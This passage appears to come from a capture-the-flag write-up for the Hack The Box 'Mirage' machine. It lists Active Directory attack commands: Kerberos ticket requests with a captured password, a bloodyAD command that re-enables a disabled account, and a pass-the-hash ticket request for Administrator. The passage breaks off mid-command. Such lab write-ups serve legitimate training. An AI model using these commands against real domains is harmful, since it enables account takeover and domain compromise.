
impacket-getTGT mirage.htb/mark.bbond':'1day@atime'
bloodyAD --host dc01.mirage.htb --domain mirage.htb --username 'mark.bbond' -k remove uac "javier.mmarshall" -f ACCOUNTDISABLE

powerview -k MIRAGE.HTB/javier.mmarshall@dc01.mirage.htb

impacket-getTGT -hashes :738eeff47da231dec805583638b8a91f 'MIRAGE.HTB/Administrator